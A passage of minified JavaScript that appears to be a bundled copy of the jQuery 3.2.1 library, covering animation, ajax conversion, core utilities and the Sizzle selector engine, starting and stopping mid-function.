Se(){xt&&(!1===Fe.hidden&&ee.requestAnimationFrame?ee.requestAnimationFrame(Se):ee.setTimeout(Se,Ue.fx.interval),Ue.fx.tick())}function ke(){return ee.setTimeout(function(){vt=void 0}),vt=Ue.now()}function Ae(t,n){var a=0,o={height:t},e;for(n=n?1:0;4>a;a+=2-n)e=Q[a],o["margin"+e]=o["padding"+e]=t;return n&&(o.opacity=o.width=t),o}function Ie(t,n,a){for(var o=(Pe.tweeners[n]||[]).concat(Pe.tweeners["*"]),e=0,i=o.length,s;e<i;e++)if(s=o[e].call(a,n,t))return s}function De(t,a,s){var r="width"in a||"height"in a,l=this,c={},n=t.style,o=t.nodeType&&G(t),u=z.get(t,"fxshow"),m,b,y,v,x,_,w,C;for(m in s.queue||(v=Ue._queueHooks(t,"fx"),null==v.unqueued&&(v.unqueued=0,x=v.empty.fire,v.empty.fire=function(){v.unqueued||x()}),v.unqueued++,l.always(function(){l.always(function(){v.unqueued--,Ue.queue(t,"fx").length||v.empty.fire()})})),a)if(b=a[m],bt.test(b)){if(delete a[m],y=y||"toggle"===b,b===(o?"hide":"show")){if("show"!==b||!u||void 0===u[m])continue;o=!0}c[m]=u&&u[m]||Ue.style(t,m)}if(_=!Ue.isEmptyObject(a),_||!Ue.isEmptyObject(c))for(m in r&&1===t.nodeType&&(s.overflow=[n.overflow,n.overflowX,n.overflowY],w=u&&u.display,null==w&&(w=z.get(t,"display")),C=Ue.css(t,"display"),"none"===C&&(w?C=w:(ae([t],!0),w=t.style.display||w,C=Ue.css(t,"display"),ae([t]))),("inline"===C||"inline-block"===C&&null!=w)&&"none"===Ue.css(t,"float")&&(_||(l.done(function(){n.display=w}),null==w&&(C=n.display,w="none"===C?"":C)),n.display="inline-block")),s.overflow&&(n.overflow="hidden",l.always(function(){n.overflow=s.overflow[0],n.overflowX=s.overflow[1],n.overflowY=s.overflow[2]})),_=!1,c)_||(u?"hidden"in u&&(o=u.hidden):u=z.access(t,"fxshow",{display:w}),y&&(u.hidden=!o),o&&ae([t],!0),l.done(function(){for(m in o||ae([t]),z.remove(t,"fxshow"),c)Ue.style(t,m,c[m])})),_=Ie(o?u[m]:0,m,l),m in u||(u[m]=_.start,o&&(_.end=_.start,_.start=0))}function Le(t,n){var a,o,i,s,r;for(a in t)if(o=Ue.camelCase(a),i=n[o],s=t[a],Array.isArray(s)&&(i=s[1],s=t[a]=s[0]),a!==o&&(t[o]=s,delete t[a]),r=Ue.cssHooks[o],r&&"expand"in r)for(a in s=r.expand(s),delete t[o],s)a in t||(t[a]=s[a],n[a]=i);else n[o]=i}function Pe(t,n,a){var o=0,s=Pe.prefilters.length,r=Ue.Deferred().always(function(){delete l.elem}),l=function(){if(u)return!1;for(var e=vt||ke(),n=Math.max(0,p.startTime+p.duration-e),a=n/p.duration||0,o=1-a,s=0,l=p.tweens.length;s<l;s++)p.tweens[s].run(o);return r.notifyWith(t,[p,o,n]),1>o&&l?n:(l||r.notifyWith(t,[p,1,0]),r.resolveWith(t,[p]),!1)},p=r.promise({elem:t,props:Ue.extend({},n),opts:Ue.extend(!0,{specialEasing:{},easing:Ue.easing._default},a),originalProperties:n,originalOptions:a,startTime:vt||ke(),duration:a.duration,tweens:[],createTween:function(e,n){var a=Ue.Tween(t,p.opts,e,n,p.opts.specialEasing[e]||p.opts.easing);return p.tweens.push(a),a},stop:function(e){var n=0,a=e?p.tweens.length:0;if(u)return this;for(u=!0;n<a;n++)p.tweens[n].run(1);return e?(r.notifyWith(t,[p,1,0]),r.resolveWith(t,[p,e])):r.rejectWith(t,[p,e]),this}}),i=p.props,c,u;for(Le(i,p.opts.specialEasing);o<s;o++)if(c=Pe.prefilters[o].call(p,t,i,p.opts))return Ue.isFunction(c.stop)&&(Ue._queueHooks(p.elem,p.opts.queue).stop=Ue.proxy(c.stop,c)),c;return Ue.map(i,Ie,p),Ue.isFunction(p.opts.start)&&p.opts.start.call(t,p),p.progress(p.opts.progress).done(p.opts.done,p.opts.complete).fail(p.opts.fail).always(p.opts.always),Ue.fx.timer(Ue.extend(l,{elem:t,anim:p,queue:p.opts.queue})),p}function Oe(e){var t=e.match(H)||[];return t.join(" ")}function Ne(e){return e.getAttribute&&e.getAttribute("class")||""}function je(t,n,a,o){if(Array.isArray(n))Ue.each(n,function(n,i){a||Dt.test(t)?o(t,i):je(t+"["+("object"==typeof i&&null!=i?n:"")+"]",i,a,o)});else if(a||"object"!==Ue.type(n))o(t,n);else for(var i in n)je(t+"["+i+"]",n[i],a,o)}function $e(t){return function(n,a){"string"!=typeof n&&(a=n,n="*");var o=0,i=n.toLowerCase().match(H)||[],s;if(Ue.isFunction(a))for(;s=i[o++];)"+"===s[0]?(s=s.slice(1)||"*",(t[s]=t[s]||[]).unshift(a)):(t[s]=t[s]||[]).push(a)}}function He(t,n,o,i){function s(a){var l;return r[a]=!0,Ue.each(t[a]||[],function(t,a){var i=a(n,o,i);return"string"!=typeof i||e||r[i]?e?!(l=i):void 0:(n.dataTypes.unshift(i),s(i),!1)}),l}var r={},e=t===Ft;return s(n.dataTypes[0])||!r["*"]&&s("*")}function We(t,n){var a=Ue.ajaxSettings.flatOptions||{},e,o;for(e in n)void 0!==n[e]&&((a[e]?t:o||(o={}))[e]=n[e]);return o&&Ue.extend(!0,t,o),t}function Re(t,n,a){for(var o=t.contents,s=t.dataTypes,i,r,l,c;"*"===s[0];)s.shift(),void 0===i&&(i=t.mimeType||n.getResponseHeader("Content-Type"));if(i)for(r in o)if(o[r]&&o[r].test(i)){s.unshift(r);break}if(s[0]in a)l=s[0];else{for(r in a){if(!s[0]||t.converters[r+" "+s[0]]){l=r;break}c||(c=r)}l=l||c}return l?(l!==s[0]&&s.unshift(l),a[l]):void 0}function ze(t,n,a,o){var s={},r=t.dataTypes.slice(),l,d,c,p,u;if(r[1])for(c in t.converters)s[c.toLowerCase()]=t.converters[c];for(d=r.shift();d;)if(t.responseFields[d]&&(a[t.responseFields[d]]=n),!u&&o&&t.dataFilter&&(n=t.dataFilter(n,t.dataType)),u=d,d=r.shift())if("*"===d)d=u;else if("*"!==u&&u!==d){if(c=s[u+" "+d]||s["* "+d],!c)for(l in s)if(p=l.split(" "),p[1]===d&&(c=s[u+" "+p[0]]||s["* "+p[0]])){!0===c?c=s[l]:!0!==s[l]&&(d=p[0],r.unshift(p[1]));break}if(!0!==c)if(c&&t.throws)n=c(n);else try{n=c(n)}catch(e){return{state:"parsererror",error:c?e:"No conversion from "+u+" to "+d}}}return{state:"success",data:n}}var Me=[],Fe=ee.document,d=Object.getPrototypeOf,Be=Me.slice,qe=Me.concat,Ye=Me.push,e=Me.indexOf,i={},g=i.toString,Xe=i.hasOwnProperty,l=Xe.toString,f=l.call(Object),n={},o="3.2.1",Ue=function(e,t){return new Ue.fn.init(e,t)},r=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,s=/^-ms-/,t=/-([a-z])/g,c=function(e,t){return t.toUpperCase()};Ue.fn=Ue.prototype={jquery:o,constructor:Ue,length:0,toArray:function(){return Be.call(this)},get:function(e){return null==e?Be.call(this):0>e?this[e+this.length]:this[e]},pushStack:function(e){var t=Ue.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return Ue.each(this,e)},map:function(e){return this.pushStack(Ue.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(Be.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:Ye,sort:Me.sort,splice:Me.splice},Ue.extend=Ue.fn.extend=function(){var t=arguments[0]||{},n=1,o=arguments.length,i=!1,s,r,l,p,u,m;for("boolean"==typeof t&&(i=t,t=arguments[n]||{},n++),"object"==typeof t||Ue.isFunction(t)||(t={}),n===o&&(t=this,n--);n<o;n++)if(null!=(s=arguments[n]))for(r in s)l=t[r],p=s[r],t!==p&&(i&&p&&(Ue.isPlainObject(p)||(u=Array.isArray(p)))?(u?(u=!1,m=l&&Array.isArray(l)?l:[]):m=l&&Ue.isPlainObject(l)?l:{},t[r]=Ue.extend(i,m,p)):void 0!==p&&(t[r]=p));return t},Ue.extend({expando:"jQuery"+(o+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===Ue.type(e)},isWindow:function(e){return null!=e&&e===e.window},isNumeric:function(e){var t=Ue.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},isPlainObject:function(e){var t,n;return e&&"[object Object]"===g.call(e)&&(!(t=d(e))||(n=Xe.call(t,"constructor")&&t.constructor,"function"==typeof n&&l.call(n)===f))},isEmptyObject:function(e){for(var t in e)return!1;return!0},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?i[g.call(e)]||"object":typeof e},globalEval:function(e){b(e)},camelCase:function(e){return e.replace(s,"ms-").replace(t,c)},each:function(e,t){var n=0,a;if(p(e))for(a=e.length;n<a&&!1!==t.call(e[n],n,e[n]);n++);else for(n in e)if(!1===t.call(e[n],n,e[n]))break;return e},trim:function(e){return null==e?"":(e+"").replace(r,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?Ue.merge(n,"string"==typeof e?[e]:e):Ye.call(n,e)),n},inArray:function(t,n,a){return null==n?-1:e.call(n,t,a)},merge:function(t,n){for(var a=+n.length,o=0,i=t.length;o<a;o++)t[i++]=n[o];return t.length=i,t},grep:function(t,n,a){for(var o=[],e=0,i=t.length,s;e<i;e++)s=!n(t[e],e),s!==!a&&o.push(t[e]);return o},map:function(t,n,a){var o=0,i=[],s,r;if(p(t))for(s=t.length;o<s;o++)r=n(t[o],o,a),null!=r&&i.push(r);else for(o in t)r=n(t[o],o,a),null!=r&&i.push(r);return qe.apply([],i)},guid:1,proxy:function(t,n){var o,i,s;if("string"==typeof n&&(o=t[n],n=t,t=o),Ue.isFunction(t))return i=Be.call(arguments,2),s=function(){return t.apply(n||this,i.concat(Be.call(arguments)))},s.guid=t.guid=t.guid||Ue.guid++,s},now:Date.now,support:n}),"function"==typeof Symbol&&(Ue.fn[Symbol.iterator]=Me[Symbol.iterator]),Ue.each(["Boolean","Number","String","Function","Array","Date","RegExp","Object","Error","Symbol"],function(e,t){i["[object "+t+"]"]=t.toLowerCase()});var u=function(L){function N(t,n,a,i){var e=n&&n.ownerDocument,c=n?n.nodeType:9,p,g,m,y,v,x,_;if(a=a||[],"string"!=typeof t||!t||1!==c&&9!==c&&11!==c)return a;if(!i&&((n?n.ownerDocument||n:u)!==We&&He(n),n=n||We,ze)){if(11!==c&&(v=Y.exec(t)))if(!(p=v[1])){if(v[2])return F.apply(a,n.getElementsByTagName(t)),a;if((p=v[3])&&ke.getElementsByClassName&&n.getElementsByClassName)return F.apply(a,n.getElementsByClassName(p)),a}else if(9===c){if(!(m=n.getElementById(p)))return a;if(m.id===p)return a.push(m),a}else if(e&&(m=e.getElementById(p))&&qe(n,m)&&m.id===p)return a.push(m),a;if(ke.qsa&&!z[t+" "]&&(!Me||!Me.test(t))){if(1!==c)e=n,_=t;else if("object"!==n.nodeName.toLowerCase()){for((y=n.getAttribute("id"))?y=y.replace(we,Ce):n.setAttribute("id",y=me),x=Le(t),g=x.length;g--;)x[g]="#"+y+" "+re(x[g]);_=x.join(","),e=Z.test(t)&&ie(n.parentNode)||n}if(_)try{return F.apply(a,e.querySelectorAll(_)),a}catch(e){}finally{y===me&&n.removeAttribute("id")}}}return Oe(t.replace(O,"$1"),n,a,i)}function a(){function t(a,o){return n.push(a+" ")>Ae.cacheLength&&delete t[n.shift()],t[a+" "]=o}var n=[];return t}function M(e){return e[me]=!0,e}function K(e){var t=We.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function J(t,n){for(var a=t.split("|"),o=a.length;o--;)Ae.attrHandle[a[o]]=n}function ee(e,t){var n=t&&e,a=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(a)return a;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function te(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function ne(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function ae(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&Ee(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function oe(t){return M(function(n){return n=+n,M(function(a,o){for(var i=t([],a.length,n),s=i.length,r;s--;)a[r=i[s]]&&(a[r]=!(o[r]=a[r]))})})}function ie(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function se(){}function re(e){for(var t=0,n=e.length,a="";t<n;t++)a+=e[t].value;return a}function le(t,n,a){var o=n.dir,s=n.next,e=s||o,r=a&&"parentNode"===e,d=v++;return n.first?function(n,a,i){for(;n=n[o];)if(1===n.nodeType||r)return t(n,a,i);return!1}:function(n,a,c){var i=[he,d],p,u,g;if(c){for(;n=n[o];)if((1===n.nodeType||r)&&t(n,a,c))return!0;}else for(;n=n[o];)if(1===n.nodeType||r)if(g=n[me]||(n[me]={}),u=g[n.uniqueID]||(g[n.uniqueID]={}),s&&s===n.nodeName.toLowerCase())n=n[o]||n;else{if((p=u[e])&&p[0]===he&&p[1]===d)return i[2]=p[2];if(u[e]=i,i[2]=t(n,a,c))return!0}return!1}}function de(t){return 1<t.length?function(n,a,o){for(var i=t.length;i--;)if(!t[i](n,a,o))return!1;return!0}:t[0]}function ce(t,n,a){for(var o=0,i=n.length;o<i;o++)N(t,n[o],a);return a}function pe(t,n,a,o,s){for(var e=[],r=0,l=t.length,i;r<l;r++)(i=t[r])&&(a&&!a(i,o,s)||(e.push(i),null!=n&&n.push(r)));return e}function ue(t,a,s,c,u,n){return c&&!c[me]&&(c=ue(c)),u&&!u[me]&&(u=ue(u,n)),M(function(e,d,g,f){var i=[],m=[],n=d.length,o=e||ce(a||"*",g.nodeType?[g]:g,[]),p=t&&(e||!a)?pe(o,i,t,g,f):o,h=s?u||(e?t:n||c)?[]:d:p,b,y,v;if(s&&s(p,h,g,f),c)for(b=pe(h,m),c(b,[],g,f),y=b.length;y--;)(v=b[y])&&(h[m[y]]=!(p[m[y]]=v));if(!e)h=pe(h===d?h.splice(n,h.length):h),u?u(null,d,h,f):F.apply(d,h);else if(u||t){if(u){for(b=[],y=h.length;y--;)(v=h[y])&&b.push(p[y]=v);u(null,h=[],b,f)}for(y=h.length;y--;)(v=h[y])&&-1<(b=u?H(e,v):i[y])&&(e[b]=!(d[b]=v))}})}function ge(t){for(var n=t.length,o=Ae.relative[t[0].type],s=o||Ae.relative[" "],r=o?1:0,p=le(function(e){return e===g},s,!0),u=le(function(e){return-1<H(g,e)},s,!0),l=[function(t,n,a){var i=!o&&(a||n!==Ne)||((g=n).nodeType?p(t,n,a):u(t,n,a));return g=null,i}],g,d,f;r<n;r++)if(d=Ae.relative[t[r].type])l=[le(de(l),d)];else{if(d=Ae.filter[t[r].type].apply(null,t[r].matches),d[me]){for(f=++r;f<n&&!Ae.relative[t[f].type];f++);return ue(1<r&&de(l),1<r&&re(t.slice(0,r-1).concat({value:" "===t[r-2].type?"*":""})).replace(O,"$1"),d,r<f&&ge(t.slice(r,f)),f<n&&ge(t=t.slice(f)),f<n&&re(t))}l.push(d)}return de(l)}function fe(t,n){var a=0<n.length,d=0<t.length,e=function(e,c,p,g,i){var f=0,m="0",b=e&&[],_=[],w=Ne,v=e||d&&Ae.find.TAG("*",i),x=he+=Math.random()||.1,y=v.length,C,T,E;for(i&&(Ne=c===We||c||i);m!==y&&null!=(C=v[m]);m++){if(d&&C){for(T=0,c||C.ownerDocument===We||(He(C),p=!ze);E=t[T++];)if(E(C,c||We,p)){g.push(C);break}i&&(he=x)}a&&((C=!E&&C)&&f--,e&&b.push(C))}if(f+=m,a&&m!==f){for(T=0;E=n[T++];)E(b,_,c,p);if(e){if(0<f)for(;m--;)b[m]||_[m]||(_[m]=ve.call(g));_=pe(_)}F.apply(g,_),i&&!e&&0<_.length&&1<f+n.length&&N.uniqueSort(g)}return i&&(he=x,Ne=w),b};return a?M(e):e}var me="sizzle"+1*new Date,u=L.document,he=0,v=0,be=a(),y=a(),z=a(),A=function(e,t){return e===t&&($e=!0),0},ye={}.hasOwnProperty,C=[],ve=C.pop,E=C.push,F=C.push,xe=C.slice,H=function(e,t){for(var n=0,a=e.length;n<a;n++)if(e[n]===t)return n;return-1},I=/[\x20\t\r\n\f]+/g,O=/^[\x20\t\r\n\f]+|((?:^|[^\\])(?:\\.)*)[\x20\t\r\n\f]+$/g,P=/^[\x20\t\r\n\f]*,[\x20\t\r\n\f]*/,Q=/^[\x20\t\r\n\f]*([>+~]|[\x20\t\r\n\f])[\x20\t\r\n\f]*/,R=/=[\x20\t\r\n\f]*([^\]'"]*?)[\x20\t\r\n\f]*\]/g,S=/:((?:\\.|[\w-]|[^\0-\xa0])+)(?:\((('((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)")|((?:\\.|[^\\()[\]]|\[[\x20\t\r\n\f]*((?:\\.|[\w-]|[^\0-\xa0])+)(?:[\x20\t\r\n\f]*([*^$|!~]?=)[\x20\t\r\n\f]*(?:'((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)"|((?:\\.|[\w-]|[^\0-\xa0])+))|)[\x20\t\r\n\f]*\])*)|.*)\)|)/,T=/^(?:\\.|[\w-]|[^\0-\xa0])+$/,U={ID:/^#((?:\\.|[\w-]|[^\0-\xa0])+)/,CLASS:/^\.((?:\\.|[\w-]|[^\0-\xa0])+)/,TAG:/^((?:\\.|[\w-]|[^\0-\xa0])+|[*])/,ATTR:/^\[[\x20\t\r\n\f]*((?:\\.|[\w-]|[^\0-\xa0])+)(?:[\x20\t\r\n\f]*([*^$|!~]?=)[\x20\t\r\n\f]*(?:'((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)"|((?:\\.|[\w-]|[^\0-\xa0])+))|)[\x20\t\r\n\f]*\]/,PSEUDO:/^:((?:\\.|[\w-]|[^\0-\xa0])+)(?:\((('((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)")|((?:\\.|[^\\()[\]]|\[[\x20\t\r\n\f]*((?:\\.|[\w-]|[^\0-\xa0])+)(?:[\x20\t\r\n\f]*([*^$|!~]?=)[\x20\t\r\n\f]*(?:'((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)"|((?:\\.|[\w-]|[^\0-\xa0])+))|)[\x20\t\r\n\f]*\])*)|.*)\)|)/,CHILD:/^:(only|first|last|nth|nth-last)-(child|of-type)(?:\([\x20\t\r\n\f]*(even|odd|(([+-]|)(\d*)n|)[\x20\t\r\n\f]*(?:([+-]|)[\x20\t\r\n\f]*(\d+)|))[\x20\t\r\n\f]*\)|)/i,bool:/^(?:checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)$/i,needsContext:/^[\x20\t\r\n\f]*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\([\x20\t\r\n\f]*((?:-\d)?\d*)[\x20\t\r\n\f]*\)|)(?=[^-]|$)/i},V=/^(?:input|select|textarea|button)$/i,W=/^h\d$/i,X=/^[^{]+\{\s*\[native \w/,Y=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Z=/[+~]/,_e=/\\([\da-f]{1,6}[\x20\t\r\n\f]?|([\x20\t\r\n\f])|.)/ig,_=function(e,t,n){var a="0x"+t-65536;return a!=a||n?t:0>a?String.fromCharCode(a+65536):String.fromCharCode(55296|a>>10,56320|1023&a)},we=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,Ce=function(e,t){return t?"\0"===e?"\uFFFD":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},Te=function(){He()},Ee=le(function(e){return!0===e.disabled&&("form"in e||"label"in e)},{dir:"parentNode",next:"legend"}),Se,ke,Ae,Ie,De,Le,Pe,Oe,Ne,je,$e,He,We,Re,ze,Me,Fe,Be,qe;try{F.apply(C=xe.call(u.childNodes),u.childNodes),C[u.childNodes.length].nodeType}catch(e){F={apply:C.length?function(e,t){E.apply(e,xe.call(t))}:function(e,t){for(var n=e.length,a=0;e[n++]=t[a++];);e.length=n-1}}}for(Se in ke=N.support={},De=N.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},He=N.setDocument=function(t){var n=t?t.ownerDocument||t:u,a,o;return n!==We&&9===n.nodeType&&n.documentElement?(We=n,Re=We.documentElement,ze=!De(We),u!==We&&(o=We.defaultView)&&o.top!==o&&(o.addEventListener?o.addEventListener("unload",Te,!1):o.attachEvent&&o.attachEvent("onunload",Te)),ke.attributes=K(function(e){return e.className="i",!e.getAttribute("className")}),ke.getElementsByTagName=K(function(e){return e.appendChild(We.createComment("")),!e.getElementsByTagName("*").length}),ke.getElementsByClassName=X.test(We.getElementsByClassName),ke.getById=K(function(e){return Re.appendChild(e).id=me,!We.getElementsByName||!We.getElementsByName(me).length}),ke.getById?(Ae.filter.ID=function(e){var t=e.replace(_e,_);return function(e){return e.getAttribute("id")===t}},Ae.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&ze){var n=t.getElementById(e);return n?[n]:[]}}):(Ae.filter.ID=function(e){var t=e.replace(_e,_);return function(e){var n="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},Ae.find.ID=function(t,n){if("undefined"!=typeof n.getElementById&&ze){var a=n.getElementById(t),o,i,s;if(a){if(o=a.getAttributeNode("id"),o&&o.value===t)return[a];for(s=n.getElementsByName(t),i=0;a=s[i++];)if(o=a.getAttributeNode("id"),o&&o.value===t)return[a]}return[]}}),Ae.find.TAG=ke.getElementsByTagName?function(e,t){return"undefined"==typeof t.getElementsByTagName?ke.qsa?t.querySelectorAll(e):void 0:t.getElementsByTagName(e)}:function(t,n){var a=[],o=0,i=n.getElementsByTagName(t),s;if("*"===t){for(;s=i[o++];)1===s.nodeType&&a.push(s);return a}return i},Ae.find.CLASS=ke.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&ze)return t.getElementsByClassName(e)},Fe=[],Me=[],(ke.qsa=X.test(We.querySelectorAll))&&(K(function(e){Re.appendChild(e).innerHTML="<a id='"+me+"'></a><select id='"+me+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&Me.push("[*^$]=[\\x20\\t\\r\\n\\f]*(?:''|\"\")"),e.querySelectorAll("[selected]").length||Me.push("\\[[\\x20\\t\\r\\n\\f]*(?:value|checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)"),e.querySelectorAll("[id~="+me+"-]").length||Me.push("~="),e.querySelectorAll(":checked").length||Me.push(":checked"),e.querySelectorAll("a#"+me+"+*").length||Me.push(".#.+[+~]")}),K(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=We.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&Me.push("name[\\x20\\t\\r\\n\\f]*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&Me.push(":enabled",":disabled"),Re.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&Me.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),Me.push(",.*:")})),(ke.matchesSelector=X.test(Be=Re.matches||Re.webkitMatchesSelector||Re.mozMatchesSelector||Re.oMatchesSelector||Re.msMatchesSelector))&&K(function(e){ke.disconnectedMatch=Be.call(e,"*"),Be.call(e,"[s!='']:x"),Fe.push("!=",":((?:\\\\.|[\\w-]|[^\0-\\xa0])+)(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|\\[[\\x20\\t\\r\\n\\f]*((?:\\\\.|[\\w-]|[^\0-\\xa0])+)(?:[\\x20\\t\\r\\n\\f]*([*^$|!~]?=)[\\x20\\t\\r\\n\\f]*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|((?:\\\\.|[\\w-]|[^\0-\\xa0])+))|)[\\x20\\t\\r\\n\\f]*\\])*)|.*)\\)|)")}),Me=Me.length&&new RegExp(Me.join("|")),Fe=Fe.length&&new RegExp(Fe.join("|")),a=X.test(Re.compareDocumentPosition),qe=a||X.test(Re.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,a=t&&t.parentNode;return e===a||a&&1===a.nodeType&&(n.contains?n.contains(a):e.compareDocumentPosition&&16&e.compareDocumentPosition(a))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},A=a?function(e,t){if(e===t)return $e=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n?n:(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1,1&n||!ke.sortDetached&&t.compareDocumentPosition(e)===n?e===We||e.ownerDocument===u&&qe(u,e)?-1:t===We||t.ownerDocument===u&&qe(u,t)?1:je?H(je,e)-H(je,t):0:4&n?-1:1)}:function(t,n){if(t===n)return $e=!0,0;var a=0,o=t.parentNode,e=n.parentNode,i=[t],s=[n],r;if(!o||!e)return t===We?-1:n===We?1:o?-1:e?1:je?H(je,t)-H(je,n):0;if(o===e)return ee(t,n);for(r=t;r=r.parentNode;)i.unshift(r);for(r=n;r=r.parentNode;)s.unshift(r);for(;i[a]===s[a];)a++;return a?ee(i[a],s[a]):i[a]===u?-1:s[a]===u?1:0},We):We},N.matches=function(e,t){return N(e,null,null,t)},N.matchesSelector=function(e,t){if((e.ownerDocument||e)!==We&&He(e),t=t.replace(R,"='$1']"),ke.matchesSelector&&ze&&!z[t+" "]&&(!Fe||!Fe.test(t))&&(!Me||!Me.test(t)))try{var n=Be.call(e,t);if(n||ke.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(t){}return 0<N(t,We,null,[e]).length},N.contains=function(e,t){return(e.ownerDocument||e)!==We&&He(e),qe(e,t)},N.attr=function(t,n){(t.ownerDocument||t)!==We&&He(t);var a=Ae.attrHandle[n.toLowerCase()],e=a&&ye.call(Ae.attrHandle,n.toLowerCase())?a(t,n,!ze):void 0;return void 0===e?ke.attributes||!ze?t.getAttribute(n):(e=t.getAttributeNode(n))&&e.specified?e.value:null:e},N.escape=function(e){return(e+"").replace(we,Ce)},N.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},N.uniqueSort=function(t){var n=[],a=0,o=0,i;if($e=!ke.detectDuplicates,je=!ke.sortStable&&t.slice(0),t.sort(A),$e){for(;i=t[o++];)i===t[o]&&(a=n.push(o));for(;a--;)t.splice(n[a],1)}return je=null,t},Ie=N.getText=function(e){var t="",n=0,o=e.nodeType,i;if(!o)for(;i=e[n++];)t+=Ie(i);else if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)t+=Ie(e)}else if(3===o||4===o)return e.nodeValue;return t},Ae=N.selectors={cacheLength:50,createPseudo:M,match:U,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(_e,_),e[3]=(e[3]||e[4]||e[5]||"").replace(_e,_),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||N.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&N.error(e[0]),e},PSEUDO:function(e){var t=!e[6]&&e[2],n;return U.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":t&&S.test(t)&&(n=Le(t,!0))&&(n=t.indexOf(")",t.length-n)-t.length)&&(e[0]=e[0].slice(0,n),e[2]=t.slice(0,n)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(_e,_).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=be[e+" "];return t||(t=new RegExp("(^|[\\x20\\t\\r\\n\\f])"+e+"([\\x20\\t\\r\\n\\f]|$)"))&&be(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(t,n,a){return function(o){var i=N.attr(o,t);return null==i?"!="===n:!n||(i+="","="===n?i===a:"!="===n?i!==a:"^="===n?a&&0===i.indexOf(a):"*="===n?a&&-1<i.indexOf(a):"$="===n?a&&i.slice(-a.length)===a:"~="===n?-1<(" "+i.replace(I," ")+" ").indexOf(a):"|="==n&&(i===a||i.slice(0,a.length+1)===a+"-"))}},CHILD:function(i,t,n,a,d){var e="nth"!==i.slice(0,3),u="last"!==i.slice(-4),g="of-type"===t;return 1===a&&0===d?function(e){return!!e.parentNode}:function(f,h,c){var 